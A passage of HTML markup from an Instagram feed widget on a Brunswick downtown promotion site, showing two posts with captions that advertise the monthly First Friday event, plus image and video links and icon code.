        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-fra5-1.cdninstagram.com/v/t51.82787-15/610666190_18426869563116844_6449740983457890014_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=c8yylkn0v9MQ7kNvwH6mEjy&#038;_nc_oc=AdmCxc7c5_ywHFCYUI96nk_HG2YDXpmz0pK01JqVzaeF8iGGG0PZ9v-kX5GdLv-DSzFdtTcxwrsEF8oN71EyTs-S&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&#038;oh=00_AfraYppCIEPY5sfGFHxSlIYPk3Tj6kvRYsFLkEv1HHZJWA&#038;oe=697A40A8" data-lightbox-sbi="" data-title="✨ FIRST FRIDAY IS TONIGHT! ✨&lt;br&gt;
Before you head downtown, swipe through to Know Before You Go 👀&lt;br&gt;
&lt;br&gt;
Grab your friends, come hungry, and get ready for a fun night in the heart of BWK! 💛&lt;br&gt;
&lt;br&gt;
#FirstFridayBWK #DiscoverBrunswick #DowntownBrunswick #BWKNights #ShopLocalBWK #LiveLocal" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/610666190_18426869563116844_6449740983457890014_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=c8yylkn0v9MQ7kNvwH6mEjy&amp;_nc_oc=AdmCxc7c5_ywHFCYUI96nk_HG2YDXpmz0pK01JqVzaeF8iGGG0PZ9v-kX5GdLv-DSzFdtTcxwrsEF8oN71EyTs-S&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfraYppCIEPY5sfGFHxSlIYPk3Tj6kvRYsFLkEv1HHZJWA&amp;oe=697A40A8&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra3-2.cdninstagram.com\/v\/t51.82787-15\/608850855_18426869557116844_6785218295167458351_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=9gsHJNLmAuIQ7kNvwG4hLge&amp;_nc_oc=Adl5gESG3qF6iLTjqQjQ9DEccOCpAVD0YWiYur3yCY6UhHJgNFlf3XqSwrXi1zeVyedovKxhb7XME_HWnE_AU6og&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_Afpvs5OO4yhxKgZP8aZd9pAtJkuWeKU2bHzKJ-gswowztw&amp;oe=697A22C2&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/610473921_18426869560116844_4583364309008443652_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=9GV8kENCqCoQ7kNvwEImsoC&amp;_nc_oc=AdkTsW03bHOsu3EVG9A74aZGX5fdQZd8kBFYJfvr9STMuG9V02rpdDwuNhX_-0H2Zl-5s8AtAn4TrwhQIaFnJfrS&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfoVR0Ila38nmLkK1wpJV9BrCrOOy3LRWZxB5tWiBa1lbg&amp;oe=697A29F5&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/608836834_18426869554116844_6892220830094045098_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=FHcausI2h30Q7kNvwFNq1q5&amp;_nc_oc=AdnNLn6fPyNXVf_8Di8N_0u8H_x-b5CqcfxdGfVyKGN5SC3QJxFTAvCIclX_jqnIWV8F3rKOn3_0LixUVxeWjf9J&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_Afp3ZuMlhoN4WejwqCK8z6YGjhmfPjNMkRV0GKEVsTIf-g&amp;oe=697A2808&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/610659656_18426869581116844_791704575901355842_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Xr8poHMixeYQ7kNvwHIzaLq&amp;_nc_oc=AdlmEDbsVB3mrUbDogMYWL07ezGWLMNiGL5XPUGNTYXFb0xj-RBLAIPVRkW_Wi1SzbANzedjt5HQh-XXjJcHC1yQ&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfpBQQq0YGjobmTlf2fjhVidBO4j7Sag3LoqNzhDrZs_mw&amp;oe=697A4A07&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/610740216_18426869578116844_1005905277635822493_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=DnJv5W8lNocQ7kNvwF7P3Hl&amp;_nc_oc=AdkLtkZW6eV-GT48IOkBKAJyaD7zR4K2z--VlFlLEanP8Vm6umlZT-ynyDq3Srhw6Q5zmUZts6jIyF6fuTB-6ulf&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_Afpgrs9XVvsrpSaH9GsjN_s-1KSSvKB7oiJI9aQxNWDo3w&amp;oe=697A2F36&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_18522178873068432" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DTBWMzUkQdw/" data-avatar="https://scontent-fra5-2.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=pXUVVXy34PUQ7kNvwEAbxm0&amp;_nc_oc=Adn0QmtbTV77nNaZaB1P5VX5BhxxOVDxY-TzV-_I6njYAXeefUSZ2eeHxI-BIvAIzDz9ZBXfEoTpgTovTdaEXLhx&amp;_nc_zt=24&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQG78S7hedn5CSnphwr7LMU8fmwHcZRvFQDN7A_4U0IHGEqyt8zTMXel-7gdBXDGBgxh_QDZuHRG2A&amp;oh=00_Afoh_fxtetLPnlwGzeLAueJiKCdDWuTgT8_iZ_UV9FfaCQ&amp;oe=697A4D93" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DTBWMzUkQdw/" data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t51.82787-15/610666190_18426869563116844_6449740983457890014_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=c8yylkn0v9MQ7kNvwH6mEjy&#038;_nc_oc=AdmCxc7c5_ywHFCYUI96nk_HG2YDXpmz0pK01JqVzaeF8iGGG0PZ9v-kX5GdLv-DSzFdtTcxwrsEF8oN71EyTs-S&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&#038;oh=00_AfraYppCIEPY5sfGFHxSlIYPk3Tj6kvRYsFLkEv1HHZJWA&#038;oe=697A40A8" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/610666190_18426869563116844_6449740983457890014_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=c8yylkn0v9MQ7kNvwH6mEjy&amp;_nc_oc=AdmCxc7c5_ywHFCYUI96nk_HG2YDXpmz0pK01JqVzaeF8iGGG0PZ9v-kX5GdLv-DSzFdtTcxwrsEF8oN71EyTs-S&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfraYppCIEPY5sfGFHxSlIYPk3Tj6kvRYsFLkEv1HHZJWA&amp;oe=697A40A8&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/610666190_18426869563116844_6449740983457890014_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=c8yylkn0v9MQ7kNvwH6mEjy&amp;_nc_oc=AdmCxc7c5_ywHFCYUI96nk_HG2YDXpmz0pK01JqVzaeF8iGGG0PZ9v-kX5GdLv-DSzFdtTcxwrsEF8oN71EyTs-S&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfraYppCIEPY5sfGFHxSlIYPk3Tj6kvRYsFLkEv1HHZJWA&amp;oe=697A40A8&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/610666190_18426869563116844_6449740983457890014_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=c8yylkn0v9MQ7kNvwH6mEjy&amp;_nc_oc=AdmCxc7c5_ywHFCYUI96nk_HG2YDXpmz0pK01JqVzaeF8iGGG0PZ9v-kX5GdLv-DSzFdtTcxwrsEF8oN71EyTs-S&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfraYppCIEPY5sfGFHxSlIYPk3Tj6kvRYsFLkEv1HHZJWA&amp;oe=697A40A8&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/610666190_18426869563116844_6449740983457890014_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=c8yylkn0v9MQ7kNvwH6mEjy&amp;_nc_oc=AdmCxc7c5_ywHFCYUI96nk_HG2YDXpmz0pK01JqVzaeF8iGGG0PZ9v-kX5GdLv-DSzFdtTcxwrsEF8oN71EyTs-S&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfraYppCIEPY5sfGFHxSlIYPk3Tj6kvRYsFLkEv1HHZJWA&amp;oe=697A40A8&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="✨ FIRST FRIDAY IS TONIGHT! ✨
Before you head downtown, swipe through to Know Before You Go 👀

Grab your friends, come hungry, and get ready for a fun night in the heart of BWK! 💛

#FirstFridayBWK #DiscoverBrunswick #DowntownBrunswick #BWKNights #ShopLocalBWK #LiveLocal">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        26    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_17944408182006532" data-date="1767365913" data-numcomments="2">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">There’s no better way to start 2026 than together 💫<br><br>Tonight is our monthly First Friday—and the first one of the year!<br><br>Downtown Brunswick is the place to be for music, local shops, and good vibes all around. See you tonight 🤍<br><br>#FirstFriday #DiscoverBrunswick #CommunityStrong #DowntownBrunswick #Start2026Here</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/reel/DTAzAb2DnO0/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Jan 2                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-fra5-1.cdninstagram.com/v/t51.71878-15/610785956_2682000748834118_6493506787657141860_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=lALo5CBO5tEQ7kNvwEaoSiX&#038;_nc_oc=Adn4d1i7mxnRAuUNRaXnqwrQqKtCBfuFzIjb2KyWF8207tkXB3sDSUSbnjAAf8hhUTwrOyPqamEa9rUMYPX5Grtz&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&#038;oh=00_AfregSXcq3MqXHUepXIBI-fUxQsU0PnUs1OltFFW17lyow&#038;oe=697A4CD3" data-lightbox-sbi="" data-title="There’s no better way to start 2026 than together 💫&lt;br&gt;
&lt;br&gt;
Tonight is our monthly First Friday—and the first one of the year!&lt;br&gt;
&lt;br&gt;
Downtown Brunswick is the place to be for music, local shops, and good vibes all around. See you tonight 🤍&lt;br&gt;
&lt;br&gt;
#FirstFriday #DiscoverBrunswick #CommunityStrong #DowntownBrunswick #Start2026Here" data-video="https://scontent-fra5-2.cdninstagram.com/o1/v/t2/f2/m86/AQMRHWpdG4BCHZdCVDpk1pLHgDY8x7UvamSdRnsEfTfJtzS1IWAidEAoqi46ro--Gu_vvf9jMCV_4jU53Nur6UAB7bemusJcJrEq4lA.mp4?_nc_cat=109&amp;_nc_sid=5e9851&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;_nc_ohc=PUecPneEq00Q7kNvwEjPi7n&amp;efg=[base64]%3D%3D&amp;ccb=17-1&amp;vs=878d887c12c4d527&amp;_nc_vs=[base64]&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;edm=ANo9K5cEAAAA&amp;_nc_zt=28&amp;_nc_tpa=Q5bMBQE1E6Ldbt8aFMOj3rodBc3Uad235qgTq-BqdBBtpqq3dgFe3fQKWsF1AQWUI78aD_VAZi5JajBHYQ&amp;oh=00_Afrm8R9hRCA8P1724cQxgzP768oOj2IN3R4uHEVa1MyAsQ&amp;oe=69764F3A" data-carousel="" data-id="sbi_17944408182006532" data-user="discoverbrunswick" data-url="https://www.instagram.com/reel/DTAzAb2DnO0/" data-avatar="https://scontent-fra5-2.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=pXUVVXy34PUQ7kNvwEAbxm0&amp;_nc_oc=Adn0QmtbTV77nNaZaB1P5VX5BhxxOVDxY-TzV-_I6njYAXeefUSZ2eeHxI-BIvAIzDz9ZBXfEoTpgTovTdaEXLhx&amp;_nc_zt=24&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQG78S7hedn5CSnphwr7LMU8fmwHcZRvFQDN7A_4U0IHGEqyt8zTMXel-7gdBXDGBgxh_QDZuHRG2A&amp;oh=00_Afoh_fxtetLPnlwGzeLAueJiKCdDWuTgT8_iZ_UV9FfaCQ&amp;oe=697A4D93" data-account-type="business" data-iframe='' data-media-type="reels" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
            <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>        </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/reel/DTAzAb2DnO0/" data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t51.71878-15/610785956_2682000748834118_6493506787657141860_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=lALo5CBO5tEQ7kNvwEaoSiX&#038;_nc_oc=Adn4d1i7mxnRAuUNRaXnqwrQqKtCBfuFzIjb2KyWF8207tkXB3sDSUSbnjAAf8hhUTwrOyPqamEa9rUMYPX5Grtz&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&#038;oh=00_AfregSXcq3MqXHUepXIBI-fUxQsU0PnUs1OltFFW17lyow&#038;oe=697A4CD3" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.71878-15\/610785956_2682000748834118_6493506787657141860_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=lALo5CBO5tEQ7kNvwEaoSiX&amp;_nc_oc=Adn4d1i7mxnRAuUNRaXnqwrQqKtCBfuFzIjb2KyWF8207tkXB3sDSUSbnjAAf8hhUTwrOyPqamEa9rUMYPX5Grtz&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfregSXcq3MqXHUepXIBI-fUxQsU0PnUs1OltFFW17lyow&amp;oe=697A4CD3&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.71878-15\/610785956_2682000748834118_6493506787657141860_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=lALo5CBO5tEQ7kNvwEaoSiX&amp;_nc_oc=Adn4d1i7mxnRAuUNRaXnqwrQqKtCBfuFzIjb2KyWF8207tkXB3sDSUSbnjAAf8hhUTwrOyPqamEa9rUMYPX5Grtz&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfregSXcq3MqXHUepXIBI-fUxQsU0PnUs1OltFFW17lyow&amp;oe=697A4CD3&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.71878-15\/610785956_2682000748834118_6493506787657141860_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=lALo5CBO5tEQ7kNvwEaoSiX&amp;_nc_oc=Adn4d1i7mxnRAuUNRaXnqwrQqKtCBfuFzIjb2KyWF8207tkXB3sDSUSbnjAAf8hhUTwrOyPqamEa9rUMYPX5Grtz&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfregSXcq3MqXHUepXIBI-fUxQsU0PnUs1OltFFW17lyow&amp;oe=697A4CD3&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.71878-15\/610785956_2682000748834118_6493506787657141860_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=lALo5CBO5tEQ7kNvwEaoSiX&amp;_nc_oc=Adn4d1i7mxnRAuUNRaXnqwrQqKtCBfuFzIjb2KyWF8207tkXB3sDSUSbnjAAf8hhUTwrOyPqamEa9rUMYPX5Grtz&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfregSXcq3MqXHUepXIBI-fUxQsU0PnUs1OltFFW17lyow&amp;oe=697A4CD3&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="There’s no better way to start 2026 than together 💫

Tonight is our monthly First Friday—and the first one of the year!

Downtown Brunswick is the place to be for music, local shops, and good vibes all around. See you tonight 🤍

#FirstFriday #DiscoverBrunswick #CommunityStrong #DowntownBrunswick #Start2026Here">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
